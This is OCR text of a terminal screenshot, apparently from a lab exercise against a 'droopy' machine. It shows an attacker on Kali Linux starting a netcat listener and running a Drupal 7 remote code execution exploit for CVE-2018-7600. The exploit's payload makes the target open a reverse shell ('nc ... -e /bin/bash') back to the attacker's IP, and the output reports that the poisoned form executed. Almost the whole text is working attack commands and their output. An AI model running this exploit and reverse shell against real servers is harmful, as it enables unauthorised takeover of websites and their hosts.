 root@kali: ~/Documents/droopy/CVE-2018-7600-master
File Edit View Search Terminal Help
bash: ‘export: command not found
root@kali:~/Documents/droopy/CVE-2018-7600-master# nc -lp 10001
/var/lib/dpkg/info/netcat-openbsd.md5sums
/var/lib/dpkg/info/netcat-openbsd.postinst
/var/lib/dpkg/info/netcat-openbsd.prerm
root@kali:~/Documents/droopy/CVE-2018-7600-master# python drupa7-CVE-2018-7600.p
root@kali:~/Documents/droopy/CVE-2018-7600-master# python drupa7-CVE-2018-7600.p
y -c "nc -nv 192.168.224.128 10001 -e /bin/bash" http://192.168.224.130
()
=============================================================================
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-MwV-UeKrhfwjqCpjd68d7_9kyypg-rKNBgbA6yPEBlk
[*] Triggering exploit to execute: nc -nv 192.168.224.128 10001 -e /bin/bash
root@kali:~/Documents/droopy/CVE-2018-7600-master#